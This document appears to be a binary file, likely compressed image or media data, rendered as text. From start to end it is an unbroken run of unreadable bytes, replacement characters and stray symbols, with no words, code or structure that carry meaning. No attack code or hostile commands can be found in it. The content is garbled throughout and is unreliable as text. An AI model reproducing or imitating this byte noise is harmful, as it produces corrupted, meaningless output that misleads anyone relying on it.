J�U��҂]Y�_;i@Rg)�us�� �*˩Pe].)��y̭Z5�]U�2s�Ϲ�If=딲��n�\"]��M˘ɜS��։�d�����%b2,�3e+{��2\�@At8�e�2^�l9��gr�3��f�^@�I��;��F	 ܏-+��nm+�Wa�W���}��7�x����(!d�S����mV��U�J�nCśKD`$hw�;�A n��\ƅ�IW��3 D몪���޲��H4��"m8���jK�Wx���(UIKFp7�
�1I�ph���is�&�.��,�Ć�_s#(�Pv�"�^Y��[�8�=�m�)>琶�~�1js�>��XBh$B�A��c>�Eo�#@� �����ՠe�͹��N��S�֔B?���[ݼ�����<�[�0o>aF�n ��J�z~�U!�9�F��$S���Nt��oķ9��5f�f�)��ىI���]-�;�������' l<S{�����C�x
��ZįfT�rc�� C:sč��Z`4��|�6����õB��lq��R���m�<�Fu &��hq�E�9K���N�|e-�B?(�
V ]�~�$vÛ�Ff3ϛ�48A��[.'%�&Lv���[e��\��|/6 ��0�CrHViJ<�i͒.�%�ܛ2l��]%6P��gҝf�Y2�zN��'�Ps���qw��n`M�5����K<)�~o{�(iߤ�a��9v�Pu�nRjD����Sm� ����d�" &(����*�r�m�Z�B"��܁Zw����BU-e!"�V��&8�ez��M'gs�U!�^��g��U��g^�]AU�[��C^��C"X�T.ۄq��zFqq�DgrT��p V$X8�X��{��r�c��a#V|$fP�k�23�PDc�AHl�g}��t5*�pB��q ��ׁ[auC�S+6�F�m�e��p3e��e��v�np�t�v�J�'TaF�v�C0��%O"[�g�C1�xxL�wU�r�H4�/�ׁ�6���q�S�K;�����:Fd�"a"; r"{��i�qrv{w�'���A�{��2Lx�%vbޡ��k���Q��o"}�bZJGlIclJs��Rd]G�W�RW�H��RX�~$  c�S�b�Ƣ\9�\m��ws׏@w�U�x�J��w�f����ӈ�1gs_ p.�7��#$3�U^�p�y̤y΄h�qpF:i�DĊ�C.X�  r2(C&wr��v<�W{���(	�k�2F�(�p��Fh�k��3ۣ|�TcW�>��}�G�}G�l�GҖdԶ�_�u$p@v�epc!�� �@�=u��v+P }���I�xcU�u��x�s8rA#4U��!" p}�^f�x��-?�w��e9��/'9�SR����
s�`Ҋ�7t&S`0�O4����ٛ������p�Y��y��yʹ��ٜ���������Y�`�P�ٹ��ٝ�����P�I��9��Y橞�ٞ������9��Z�0*�ؕ���(��~�v'%mA�?_5G�
z�b,s)v� �!����Uw��/Q�f��"�)zp&#�i/�8Cr�����B~o�Ɂ�q�� ��W�'z�$����W��41�YD��a�R� ���P���I��I�SZ�ƙ�ѹ�[j��I�`���)��)�f*��I����l��m����r:�-0Yȕ��>П`�u�G� A+1�L�I	�O��:���uY6�2S��sY ~��������8�$�%.r���	g7g����!,����0:C2�-��?8:I�z 9�/&i�':�@
z������0��%�!� ��&N���Tڛȩ�Zz�ϙ�\������d���	�cz�fz�ݙ�m:�n:��:���X�c��c�c*#���SIa�~V�)��RTg�+��dǨ�Ҡu��,d�n	7"�����ׇ��e���y7�D^1 ,��'
�gy6��i�g�f���B>a"�[!9d��/��$'y.u�����|�: �`t�����V�V��٪�W��ɹ�����I��j�d��e��ꚶ并l�n��
��:�q������Q#�}`�+�J�����A ݵ ��Iи�r��@+�y�e�rǱ����ڹ kw�*fV�q�%R���*��g�K��ꢓw�8+�L�Zh�! $�h�H������ג���q��G$1C �6�W{��z��i�ӫ�]��;�`:��j�e��j��j:���pJ��;�`���}��}ڗG����u%�Xg��5�+*��Ǡ�;,>�����6�ff��}�������ڡ��yPji�g��x
 "�K�x6yV���8+�U7�4�pgC�D:MFK����	C�D�YW�6;�;n2ϻľ��ԫ�S��ܚ���VL�X����j���)FP�q��o*�髞= �g�l�xz^����l����@�C���� c��{�j��{���q����țJ��i���5�7�w,I�ɑ�cI�9$�gpC����--Lf� @ ;;�4���;��׈v�������P�˪(;C���I���ļ���[�ջ��y�,0��\�ּ�&��[ڬ�g[, ��,�j+G�2��I�%��j� �n��	�Fp�������q�9���a}�@H���Z�4 �S'�,%+��[�5iY?��W\A�q7�����m������&���Yw�;�9]0 /[Q� 0Q% -�#&L��^�\��|�#�S�%o�5d����h:$�����e��9DZ��<z(1�!H�&/�L�L����`h��j��j=�:�p�r=��Й����&��{@�qme��ݝD@�I`�<�#���) �����d\7 �jl�-�����ϛ� �}�r�|��Z����Z�������b жp��� �*B��q��j�T���ǋK���v|�<�̹)��X�#�AR��ˈgӳ{*"�Ţ��Ӥ,���3 �s�4lh7ԫ%��Q�H�Cv�_�Z�b2Ĳ�кiQDȬ�x�e�o��
�כD`�:p>�.�x��i����y�V��7�,`�,�ݹ�}͝%��ܝ2��,�FP�p�΁��ym�2�؊� D�B�B�C.����9��r�`qj�G����
�����ͳ��~���?*�ۿ������)P�<��j�vܱ�|��ݝ*�@��=9�s�EAg�-�,�㭉�c#*�:��:!�wC�ѫ�h�=
����>���?�E4#��Dl�`���,�|=~ྉ�,�@�^�n�,�L0�&�l�ݜ,�։� &�=p�� �P�;��}�~Ϟ���Y����������ܙ�A^�=pϏ}��90�=��A}���<��B~ژM�-P4�@*��;��X���iY�*�͚�g�,��m����)p�,-y�u�ȏ��(���W�.� �ݳ{#�V"����)���A8kf�;�K ��M<���j�I��"����CW��� 4Ȥ`]�:��L������ὩD����pxm����ɞp�r�dݜ�]�t}��;D�� �֌-%�N��ޝ��.�ʝ9@휝N�0O� �~�7��9�֊랛���� }��j��@H��t���:"�*}��H6I]���%��Aޥ�ʒrX��2�q���s���v��͍���+O���L�>�x+��B}^5�o6r��q��\�L]��z�G�u�����FJ�P���m�����:&L&���:�,&:���:���,����,����%�%�7,,==��%�2��D&�D����&�׏&� F��F��2 �7����<D2���܉D���ɨ c�	
�ǰa#JԠ� #�.j�$cG�C~@�ɓ(S�$q��*M8`����5c�t�reK�h` Эh��Ib���4I�No,=J����*�i)
)����Z8˶�[�kѪ����x-Ԁ��߿~=��1#B�'�X̘1� �+����˘3cV ��gˈ	��L�sg���r&͓*����C�ޭ�7�ݸ��f@����tp��ɟ3X� ��o#�������i ���tdHdJze�9:���X�����D<"��f ˁD�J	8r�(<p� 0АB �=dpC�@����3�8S�;V`�#�R�	F�O��hӎ	I��Ȱc�� b1ԀDU�$}�F q�Q�Pf� ,��Ӗ=u�yܔSk;��RJYv@Q�\��TpB�DTL���Vxn�T`�0�Yg��V[��衇ΕW^{�X`3�Wa��0Yc�=���b��g�uF���QV�h'\Fc�Ap L���ڬ�����vn����n�Wܰ�1 �m�$��t�Y��m�u#�x`�7z畢H�a;A%��'�	L�P
0�A'�|��8A,��`���K@rD2�$�
���,��B�
�p4J�K	�$�C	F`�q9s,C8�ܰ� 23�#<��@����@4d1��ݘТ>�tBE����)��5��Of$�[V}fO1UK^�1��C  vQYQ�T�7x��Uv�鶝]���Xc�EW\nj�Z|��Z��Uף5����H����n���I�����JF����*e�5 �k������V����l��k�q! �%K���a�v�P�x������b���� �j2�)�{��8`�
�C�)���萡�&��
c ��(̂�B���%L�#&�	����L���� �G�D*��J ���(e��C�=�,`���ΈT�.IIKI����&@i�!������� e�2�P:���ʆ��)NQi��xX�A�)EHbY�"8���K4�[��7�	n�Q��K�")�
s"�T��8�Df1��\� ��&s���:�Y�qtK��l�-���u�#ry�#t�8�Bd7>���@k:���~W�B]"�P$�	(��pD����P��LHE"���A�	�b!�� D��P�2)���`ȄA2��#�?x�x�Ld� �<T&���#�Ax��m�# ����1�$D9�Q�t4�E�L[Z	�&��0d!���O��3%��7�R�)*k{V:�9=E,�0���(�Eom����b�+��Q|)\�f�8/zsod�gT0FN��i�Lc׀N��2���Lr�SY�zܣ���?�uāt�#��)u;�\@#��H!X+x���!̥��&"]�j#B!mb��W)L�Z�o� ��j�Kd����pǿ����A�槰�%�PF1=�X���k�1)�M�h������z�Ax�|`Cd�^�,B�G��N$�pI&l�6���Vl#�Z����$KW��}���鐠[y��R���;�I��[X�hѺ���ͮv5ZŎb1�"5�ẘ8 `1�� H��eJ�1m�k�9Vy20����Sܪt*Q��:��WH�N!�*�&g7��!�����y�V-�&h��z^�Ebu�����a�E�U��p���:X!`1Fqd��?r.��#06��iL��r@-��8T�3ap�f��*��ժLhB�a7��� �ӵ�Mֻ��W�"ps�N`�"` ��Xȓ>���g".U�����NgC[R����I��G7zѼI�ot��G����3��{ ��2��#����2��u��9�����N��k�̄��cyE`�.��d� f���DG��1$���IZ�w��0�&��m���{ĕ���,�j��Uc~9��k� ���UԸF>� �1� zr��W���c=�Q�n�#)#��Pm&�9"����%����מ"�=z�^6��3S�3	Jҵ���0��I�k���ςN�rh��6E�)˭�B�FD�(�)�S�%��̥�P�tF1=Q+�Q"�xC]^Ę:stNN�;k4��3���pr1�����uq5>���*�:H���J��q�3�MK<���a�Uo�,@�zZJH@�����$��wOO� �7����|���,"�R��D8�3$X%!�}l���?������H6喍�D'Ľ�o7K�B�좚�VG��/�Uw_� ���?5|�v�'q�
֯���?�4h�����������&��+A�6��6j�DU]�fiP�Q��QR!�i�#j8j@p��! x~cwv�F�ek1&$�_�:��_ 6lVT�H�4,Ku,�x��HT�C���U��x��IO�a�Pn܆b�7�.��bk�
L� �� 0��֐b��/����f-�X�X� ����d+��2�#Q�Z��3�dE#2[��w}�} ��R�'*05�GUT���h��7�g]��f;7P��\E�'�5�WatqSJw�L�tEQ�]��rE�^(R\��x��u���ՁS����)jw��vբ������Gu'`-��0(,	F��:�1�I�G��<؃�X�ޑm��UaE	a��d	� ��J8
�wn!�y_ D@W��-)2�c��W���p� ,Ɛ�o��0��#9pL!�@"�`Y|T� `S�MT�!&@f0�2�Y�E#�MΗ3E3��W�����G��9~�S�����RB)���הM����r�x���;T�m#�H�ZtN�a�����
hXEwsu�����E�������v)�S�qS�Xk����ko�k�v �GwBu`�€Ø1�T���V,7����r /���qa���a��V��I��I�
	Bb���R
2�V &���J��p�py�p|r0�)2 @ex09{��{ �jhL @�Z�/2� 1�� 2D!�[!F`pO�=B��E�}H ��4���؈.�O/�C(�}A�~��뷟O���'Xs�7�}��&��sp�]�[�҅Dit��E(QW(ji]��(n�!��F^\�@*x�x)����*�1G��*#h�:��C�+A`�q��x������x�yT�l$ЙRʙT:��(��Pn��?� �Fb��V�I��0y� W� c�V�490胦��z��� l1*�d�p�ĝ��� 2� �$1�P|�P�.r#� ��`q�4}sH�}�����0�~���~�g�,��A�鞓���
��0ת4`���g 6=Ǡ��&I�hZ�h�PU�z�Mtih)E��("z��^�h���*�m�f�!S|ٗ����1F���$Ȍ[�v=
l�XwCzwE�;D���hH����:�A��A�RZ��ɃU����aF���	� .[y�r
�t=&���j�
k���2
B2K���o����`�q��.m�?"Y��L1)$�T@�3@�ĝ>�?F� 9CZ $����������H	��h���������Q	���3�rp�6PdS�:'�����G�'u�juO��QuUtEX'�t;�5 �К8�*�n�S٪�������h�J������_�)�xl�z`��l~��ɤNj�w Й�;���a�V	a���p���.�Vk��aJ�a���� ��
�P0Y�pW�g
�e12�� =`=@1� ��?�q<�3$MpX�C$�0|�iN7��Z��"�p3�T$�4��`fF���Q����}
 ��K����~ :��z�j�KP���ݰUq6��'E��psD^�a1��Z��Hig�V'�u[��#j��E(���*t�gbw_1E4ڭ��:J�Nk��y��fwD
�FڮH���`�X��C ��������/�WjI��d�8��$6�2��9/�t���z���V���L�wy� ?�ІG&�Z�S�c3�?%����;;MA�Kg3��=[$��FS��YHk�N��C� �}WB�5;���迢,�1�~�j�17�1p\b��?dP���`�>��E��DQ�Q�us�H�q9jz+��J�ժfyI9qG��^���td��:���5T�T�Â�C�?�wA|,�Í�!Uvw�N��O�Ģ���	�����U�@��@���*V�^��a���co5
�>�c�p�',�Lu\�I��S�LSV�'ң�M��#�A���7�I�z���}��j�7�(���:ʣ�����P��' \�������&Wqh{�6G$�R���˃⊰�(uQ̞�8���\'�'��1ܷk��2�1<vȨS%Ȍ�L��l�?����������`LE,�m�"-�,�RJ��z�آbY�]l���V�ْ]!^x0m�e1���S|�@�"]�&�Ҥ��Ӕ�� |����ݧ�T�%��@=�5��@�}C��>=�K��XY��C�'��Ԣ�\�tID]T͡	�7�&̂ru�\R%��&�����0,G4Jgw͟��Ό��:Ib�\�k�� ��xm`�:��T
�`�����;KL� ��Q�؇�Y�V�횐�ؓ�� єM٘�!�?���%��=e^$-S��+�F�>M�߇r�.���ٿ��1��B 5^:/~�(9��wh�L_��k#����έ�ok��-ue��t�E`�ݹx���; Y��R)�;�1lͅ�v�knׅ)�3q��;�-����l�	�����
��tH���O��M���όM���
���n0�}�����.�p2��.��.�1m�,��ړ�~Y��-�3~����6����9>���Լ��u��Q�'�(�K���=X���ά]]�`�졆�W��Y��}͖Ѣn��Ũ#�HG5���LC�\�:,lC�ۘ�I���:H��G�1����>���x�����^У�ŋ���-ᐞ� �ѓ~L�m�M���O ��N�-�A�*��r������ Vwl5N�2�����C�C��d�������(�((��֥�_��DO��X�\�G��h-�q6r��펑_�K����?e��`�B���Hb��u��2�T�d֑���� ��K��n��Ň^�}�N!���X�^�o�,�ٗN�!��?�����'����B9�3��)���+�f�8�ۢ��8�,?��2?ΠM�r�P�'K�tK��W���&�r�E��啢Ү�~Y������R������24����� @ �Bp+ڏ���?�{�Tn��D�����q�l�����O���_�_�A�������������������������������/����/����//������ ���������B�BC�BB
�
���B*4$$4**��C��C��8�8��������C  ��1��I�����n$IA0E��E
$,P`EÇ+"J�h��ŉjtѢj�YÃH(SA��ʔ0c�As&MD�ĩ@D3:D8�S�ON���t�R�:�5@5 ^9�e k�֮^�����ے�*΢5�(��p��퀁.]�00Ȼ�/�q}0�0����^�3��@���˘3k~P���ϠCC"!����1��ĺ�jL�H�R�T�ۦP�J5[ӧ�\a�z�j�,_�pI>�y�\@3VٰdРIU �kڴm{w� s���;?��8q���c���������~��#�@dPBE,�G5��GI�фu�G0��RI&�M4���J-���;�d�;�O͈AP'U�J	u�BO)��v�Y�@�lUKX���ޜ5DYՅ#�
w�ee]XV�זz�����^�$��vKd���d��)眍xV�hx�IHj��֚k��砗��j��V�'�-�h&���Jp��b�sk��.�>�A;���2���|GB6�C�y�gN{��Z�{�'%|0�<�ճ_�(,>��0�A	*���:���JH!�y�a��S� �SJ-��bM���"�4>%�A	�T�?nW|e�,H���K�BZi-��M7@!s��Y��W�^v N�����A1��c���c��@��tr戞(��k��yZl�Ō(l���(s���͚��q�W-�u��c+׋��E��2�Z���H�]�4�*�t�����g�{d�
k�@} ���Ï����lA
�=aU����zѵuD-H5p�I'q�!�6�H�"6~�,�D@��9�X��C��Yi��xu�Zj�00�_'�v1�]Z>��^(  ��1����ȓ���vz������2&�ʬ��-ˬ�͏��	���v��X�R�� L�I{���"�*�� �
V{G��l�58����C���Uf�y>�6y�'@n�O=���$a )`H�6���#�����N�1�H<0���%5A��u�r��q����\�!,eF;�A��Ҕ���^S�
���X��_HZ�����%v� 
�l7,�Ew��P3&��e��r�G�-�yЋc� E����O�X��^(>Z�g��) �	��hD#NЈ�4��R�HC������h ����zB5��/U�F6X5�P���9��5T�`0kc[~"�~P��PV覠��-Z
!�"D!`Z�p"�VJZ�B��� �KN�"�d��ێ�f4�!��G�Bb��h�&*i,_IY҂�p\�IĘRP�x�y�eK�Ә8<��I k$+�ƂZ�yrL("�>����DkFQB�i�$!��
�U�R��Ed�8P`XR~FI�O��I�����7V�ʯ��k�i�+�с��m�p?ny,dݠ ���~	s�ւVC n��$�\��5��H%-	�pr�ˍ�"��Zߢ#z��~U�
	N��Q��UdR׆���:TҒ��;|��B��>p�1��Q��ZP8*����^� ���Q⡱��,�3��8\A�j�g4�.���TrN�0Q��F��J4�?��R��ؕ�rՎq�l�����Ԓ��>��T�I5Z!��0Q8¼������:4�m���,ﹶ�]�~
8��	��8�oEb6��r���YF ���/(ZC����;�a0!z��Ctļ~��bc@lK:�V�N'ìB[Z�V��|<1j�hڛyO3�� ��D���Mr.��2m2�ÕJ��[�I#U��m)]�������q��X�ҹЍ.���]Z���ʮ��Y	�V��z�K����\/1QX�5Vl�T*H�Z�2/#���׼&�i�5(`F	J������V��\w�vUn���F
�.���X�6�1�Ѳ"�,�JGSt�����Z<��� - q���Ԧ�g<��.�	L9Ͷ�C��GW�h I��x��S�ݔ-K�{�@Ē��>��m���>@�	��=��
���;�5sDc�a�l��{[ӽw֦=�:�E]���"` щ^�}j<Z6x-Ƥ��!�
�t�ߢ�	�Eb�`:���bj��~�R}���42�^�E�=Ҫ�c����kl������TnsȐc2����%��Y-Ў))��ʳ���Z��*Q��W&��E}����s�{��f7D¬]2�O���
S��q�͖s��.V��5'��]��{_��Dt8RW��t��3�_4SD�ԍ+�Fp�%F;���|ٝm��O�l,	��@cn�c�y!�yB?�2���;���I�1�?��7C-�^� ���@:H���_*:"22���$*�0r֥M��p�{�f�JT��h�e�Cn+˂I7A�.�vSD��Vf�V�To�g��CfEV�f.q�"3�":�Cp_��V~&yF�#?4O���Pyq��y'���y���&BB�+�4r$gX31�z: {<{�ԃ�gj  ���F-Ѓ��2 p	����"�R��c<QR�=5#����� S�kb�sEt��i���
A�|������
��Z�6[�7��}5�U�I�6�e�@�Àu4��0Sf�1>uFUk�mEuAD7I��7�7c&�d�w��w"�C�w99$.aE.��";�V 'P_}�p	���p!8� �r %�yL��)H
�@и��[4���6:0:��;ȃ:��Ѝ	�H�@ȃ����W���L8��'GȄ�� -Ps-p�؏-�s�ȏRxb��- ���(t�p�j����j���	`x�مk��-@�Xq
�p��|hXp�`�)��&ْ+�l�(����}��[&��B~��v��[ш�0e��+�p��Ce�xn)����ANU�h�B�w��f��"XVeՀ2M�h��E:�V�_@ y�p�U��H��qE�y0�3P�q�X)(�A�E0옘���:�����N0�N��������h{r����(2���夙 ��1�P�[��x�(��@ �(4�ِ0��s�͇�1�����(���·�]HQٜ���T��i���j��h����ޙ�&�t��a�$��lߗ[�ƓI&1e����B�4$�	��؈�db#D����\N����@ډ�h���AMUw��  �w�ho;�1  D�� p��d��%M���^k���U�;��gPq&��7pp�wi��w z�hLїJ!�� ���@� �����h��C��{���	{[�(0��8�	0�]���9'�i ��� ���\ʥ�(L(�b�D�H������~���� �{JQ�q	�I�N�S8��I��څ�ꅙ���j kH�|��|j�3ʩ��d��A��ש��J�+Yз4�P��0dFqE�?W�BY~��*�J�h�٫�m�kC�@�,Oi��ꦠ`6���eF8���-_�I�����D����e).C�G�x��D;��ŁG�9tQyV��7���$�y3�hBꌠ �p m�8Ѝ�Y����j�:�[�N�� ^���� � d�>�f�����WN{�e��XNK������C�[1�k ��� ���_z��t
�N0 0���6 ��)�T8Z]8��*�i��O{�?; E��ϙ	iةT�]Hi
[�NK���`;�A+�g�l۶n˶����4)9�4ا}À�E����I�ᓭ2?�Ih�
��X�����Qk�Z,� ��U�̺�xf۵��8��.�R�pB �Fy� �� �k�#�o\u�؄gA ;"/;2��M��pA��;�6�����֗𗀙�X���$Ԉ�[��9$�� Vj�����	�%�+�2�<8�2;��������;�L{����i����gL��#ۚ	�=����j )��	�[K�Z[�;{�<k��6 ��N��[�Թ�i8�������*L�Ek @�)9����:���8��U��K��CI��z{g�9���uR��Fh��A���П�� J�M9nY���Ɖ�F��֥ �Z!"f��-!��1���h 6$�½B��q��z��c���R����K#:�M{v%�o�h:���}	����ȫ�:��+�2�ɞ�ɠ���G�T�\��,����{��;Y�)��K��H�;����|���G����dzsz���L�����E��L�	�J��|�A���)�\��j�9��\{�7���L���;��>\���#��R��I�(m�"�}�����xe�;P>��̵Y ڔ�A>��_̬c��uwT��
"��0�����+y��ZU����IT�g�jE��[��*�ry�V��,�Ы ���� �B����F��V�����K���{Գ\������L�Q���ڄ���N{�y���Nx�u���XN:L���%����̤���p�l�L���|��hؑ��[��$��)l�Y��{�����:��q[��k�f�ڡ7B:~����u�@�a*��K���Jܦ\Z���he�Չ�A&Ơ�K
���]I�(��L0`rܽ�ͽ4��@�X^$�L31C8�M�#��®��3�6*��m��:q��{����J��������2���[�K����Np �=��-�ێU=��ͽ#[�[�����`=����l�g�����ֆ����̳y��̆���FB�q����n��Y�ל�tM�����k���?��RA�.uuGm��m߰�?����~�K�#��j�e����TI�Z�-�X��g�7)$^i�wE����  ��ƭ�" ���^�sM�T�T1�B�zZ���]�6j�	����yM1��B����Z��K����q�PݽXͽ\:ߤ���TZ�R=�����	��D�ÆM��L�]ȏԹ����p�����k۶����M��؋��i�-��|y��$I����c8�c��I� `�T=��H@QÈ��5l�*��~=%� �ł��27U�����?�]�������Zqq���M
��n.�&��7!h�!�'��/}z����x���,�μ8����=m�$���>�\��)Ꟍ�<���2�Ah�*O��N�[=�%��9;���ټ�D?�Ҝ���
����>ה�L������Z�����G��l���[�TA�B�u��ԁdӐ���*R&@�H�*�>��U.Y>�������]u^j\'��Khs�/��~ �r v�M��w�o�"��I�+����'X�pwT��❌���>�ӌ�h��[�����}��o�dJ�G��\�� :k�T꽻o�����?�k������Y�L���|�Aϥ�δ��������)0��L/�P��S��笨���m�����}8�3�q��
B�*4*4�*��BBC�C����4$$�KB*��8���##  �1����� #���II)>>�>������E+�+����+�+�0�505��59
4�����4F@@aǎu���C�D�P@1�CNt���A~�d�'Yɲ�K�?b��ƌ8%z�ĳg�@��@@��ѣH�"E��~��W����WL�z�W�`�E`5�Y'	��Uʶ-ҫ�0�u�ݻx�:1p��ݽ-.�k�����]���	�mH�,��վW�k��� N0#���� hŌ�P���c�}��k ��M�7E!)@D\�"�JQ�ҐH���IJ��N���K�[1h��+-a1�K�L�h�9�&�[�o�g.��"0 π�4pD(PT����;�P	5�Ѕ����� ��H"�8RE��b�/��L4�4�M@HD�O8�BPR��c[L�V�e�e$YH5
A�cZg�5VQr[���I1e@�v�e���fd���`H@� ��5Z�t�i�c-�Tya}���	���5�haՉ����l��f��f)
��o�bq)�r�LB�)�U"����ɫ$T����]r	۽�z���.���xI��B
˸�޲�EC_}�ؗ_8�T�_:��'�=�x ��`?��λa�мI��E)�F'uA���o�)�M,����,�hp�$�7�x�==Y%WtI��]y%d�T:A�\��S,���kU���(P�UU�� �Q���W���h��Q&'_��IZ ؙr*=�EW&gդ�YAt���Y#
�e��)A�V'�X�`c�&k��6�k��P饸	 �D��6��-"�#�Ir��ͱ�		4,��њ*׹ҋy�l �x�
{�0�$����:;�|�ڧ�~��w-;����6@�b��O2@�A�»΅^h�D����!�RA/bG*A1M1��R��TS�7�`��8� r�-��_q5�X��$�U�_��P��%[AN�P@KU6f$���L��
�e��Yf��W	L`N�@�E��٘g6��2Q����JQ�� �ҧ
H n�����7�Mo�[�qC��T�;���X�Kh��Z���rŮf��\  X���0Bg�f��=�sFLG�m�'?� G��l����=pw �'����E!
ŋxҐ�|��}I�Q�8r=���z	sQ��>�M�b9�O�x3� MgDY(@��u�}����2�i�,\��η��, ��0,%�.>C�.���<u�(���R\�����hX��j2��`��҆�Ԑ��-  ������MW�7�tB"*M�\gb�����5�'�@����pS�����C�I�ع�p �i�8m���
�Ox�x����;�q1��/���;���j��?m��=�a;}ȃ����'fc�{DC�K�R<RJ�E�G0E2�ֳތN�ȃ�h{-�^�9U�a�'��X'����9�~�_)��I-��Qc	�H֔�����kT�� #�<��n���,=�(�ZSa��V�E0�m�P�ͬEmMbB'b<�MƬ�ig#��4�|Ml&��a(���]Pl��� u�P
4�� N�[K�y�顨��Y��9B �(�G4θN�r�E�����+|�E[��]cOG��H+���x-?z`�ފo�p�;\l6�㄄Z<�^H���P��r_󗿤J#�^�z/Ѫ�`�U�Q�3��~������D��R�2K���-g%JS�j����f��P�*cx�x��k׻��:��.{K��@�$�d%��mFQ،��Z�Y��N mh=�5v����2�cs�wr1�T!��F[���ݍq�۽�P�UA���é�Х�C!�DKX���bF7�����I�Hٳ,�6�*5/K�:k����H�kWSq�����r�� Ux
�Qw �ED�̋���0�F@ �#aక�E[��Mrra�`��>i__���g{91�L�m��X�Ev�\����ɘ�DY��_0���K�V�0ݽc�(�,��7�)���X��3(�"�/�=�Y��1�$P�{�&��I(��j���3-��jR�	.�g=y*)�V*�y��o���x4b��:�%�| Ù�Г�]�+f��=O_�h*J:�HVI��LC���P�Y��s�:� �;�(Ǜ�	'p�lH�XxAU�C��� 'oyf�F�5��|S��l՘@望���jI!4 �����T�+Y�dB�vRT4rs%����ˍ�W��GM:�v���l�A����b�� Pf���s��}��̙��&�jj+�d�|Ҙ�si���i(�L�N�h2���WӅy�k;��\j��	u8�Qt��9�I ��&�T*X"�W�]�4����ӝ�k�$UR��,�1FPWF,�:�!k�^B�-�R �bj�b7B�`�.�6T��!��T���`�k)�r*w3>5� ��H��l/�l����x�w(Pm`�1eiu��?����cCx?��b�zx�c=Hc���K�Tt��db�|�U'gA$�&Ƅp �N��(��6y�6�f'B�4e5���Zԇ��4�GO��O/�O�Eg641���pĥg� K h�P��sK�\ѵ e �h��+E�ƲhiL�t�iӒF�S��^ " �Cj�� 4V�� 4�S��j�_!H$�)���G���'>��8!l��`5(VI'�$�x�OLLB-�J蘎�WK�V��)�Xh!$F�J�C?E�B�$.33�؏ yz�gXk�3�K�����$ {:�$@ X�|�uN�oA`p�'NAY��e&4���t�Z��'��(���~�L�N�(�eO�1�(*�[�'��C�e~��D�Q�0+��
ّ*��82g*PS�]��+��]�i"��tπ,��,�i�@/eu����
2�s�L� ��;<e ���|���&����\�,ȓ��v��&�|W�x�k&;�#<�x"�G��K�n\�$ tn��p{�$��X���5d��o�� �� $�cO#Zube�(��YGN
�ZW�6K�o�a�a}z!q%ZH�{���B����}"gr'�Oθ�~�)�`z�D�I�����J����R
���@t��h�E������qc�:d9-�6�W�3 TIPv�2����pG;e 0;yØva!F%H#�T�Q�m� 11�	,�<�8�#�9I��U�l2:K 2���HQ2l�J�x�۶?V�W sL�n��z9�K�A�|�V�d�)�q�'YC�Q�]�MB��{`�e2�aBӤ�JO/��"q���ג� �`O�t��w)�Gg�䓞��� �B��RDe+�Þ�C��C
��s�h]U�s�5E�s,�I�X�b�:�3�hS�@�D�-�V����i B�j���{k���T��s�[wFH"��9!���f=-:Ǌw�Is;8����yS�W�[q3��)V3׺ *�o2V@
gc	�cThXPh�3^�I��j�,�eIBcN��o_"�d��6��6iR�v���_*M��5�	q�uA�7Z�Bt:�2�O���':1}�7�zD�
�
Ad
�39��5
B� �r9�r�eE��h�:걊؊�vF
Hu�Հ� B�v �*`�� ��p�.�v (k��v��v�
���� "`�/h=Fl}���s�^5��8 0	5�3�f�D�?.֏��25Ccs%A�y8��4R{�Y�>��e�'��{X�{��d��t��s1�4b#���&D5uHBD~�"��y�����'`��BM���wO�Q)3g zg�r��	��	��4 ����0�*
�\�' ��+SY�V�h��Tt�9��L�t�uR�i���S�v�-D��Q��9BZ' 3�_"/��\��\�^��a���U���Tլ;��>�����F�X�V�*��>��y��I���T�;BzY�m\��W��c�Q�v�19Mɧ�&u٥�TW3�(���f%4O͙��4�g�5���EA��| 4e��3Ir69C˝�h�Iᱎ��;+� ��Ztp1� !:� 6���+C��������c��U�Z���������p�W���;� {t�B5kE`X�/�ɾ�� ~|�+�l��!���I���V��8����:�+S��W��`�3���(�y{$��z$�K6W'��?vM9�N㥖�{FsY��XYR��q#$W�Z%(�'�UΞ�|H�a;}��@Hs hp[�4�ruv�������)A�g/���
g���7���U@1�#�B�t��!����Ǡ�^yR�r^��Rꀦz�z���� =J��8
�.E/�V#��!��v��/1Ԅt/���c�k	̬�X1��<��C`n!<@�8��|W�D�K�� hqn��� QJ¾�A�Z<�cŔ�X���lfZ
(�<r�*fq�Bew�p�'�u�b�+$�Y��&g(�q�YA��|_W��O(�r6�!� .'��0��3@��9�r�ǒ-�"�0�u��B�s}�G^����"�c9u��R�R�ꋫ�F�e' � 4� �Z�P�vE�ӷ:�Xk��D�T�MH�C�c[��cUU4���m��S�mU=�@�q�AqLL�>\P�^�M���|�J�(�1�Lr��c�QL�TXi!����Y�LYo�@�B�¦��~�d�[�H|�L��Z�)B�<q��e��.d�ęN�N�<�%7���O�"~#\�!�� 	��	4p�9�+MP�M�9���I���" 7��
-���EÒ�^�˟�R���qu�;�:T<m/>M��M_D��`�����ӗ�ۡI%�Q��-�C�芮T�IU�k������zwaO=�q{Xd�ߊX���ϳ��$����b�^y�3�䷧To��Kmc'�~��[å57Lqk�'��Muy���Ê��@.N^VM[s��E��}6�!��\p��ٵ��#')����7\|g=����*� 9p�S>V^���[�]�=��t�9߱��s��ǘjR&���?�^ւ҄����7�"P�}D� `xw�I��!ܭ ؗ����蠬�ʃ�^�8႕��:O�s�N1�8��=C��@1���)�M�L��@�4�1cV�		c�Ӧ$���A3L��f1�e	����47���k3��y��|�B���1�߄N��fY1Mw��k8M�2�����q�v�[�%>���x�a,��{C'������W��.�屝UE�G��& �7������������x�p�j9<���zN�0��� �s�8M��}�_0�0��1���61#�~�/:#{�����<+N�n
wo溼@�L2�2N@ަV���K@���D�W�F�]��N�6NN6�����6�����N-/--A��N��������--��A������������N���A�����$�����/�/ � ��'""
�
*�4��*4BC
D9�#9##M�M�\����G���)�(,� �|F8����3��0�b�.��(��d��&K�D�rE�0cʄia���7aԀaA��@���@�h�H�����i�� D�@�j��h=``�� ��0�a�X I���0.@[�O�ɕ�VܻRE 91Ȍ���0�p�Ã�~7�W�]H�Ē!	�B��sgΠ�-�3
'/���A��gyFۉ��r;�,����(x{�<,s�[��m�f'�'N�V�L��wfnȘ�O�nM��{.P�2�H�ɖ��A^�O�HҧV�X�j_�E�e�|��#�����UR�"�T00�Q�*�LF��h� p�M8r	q�9�@�N$Р��tp=��ό�R"t�B1<�DY�AEE�Q��X�J'1�K,���L4�dSN=��OBE��YZ@���ZMQp�SUA��U[���Sa�EVYb��fSt�9�\u�	U
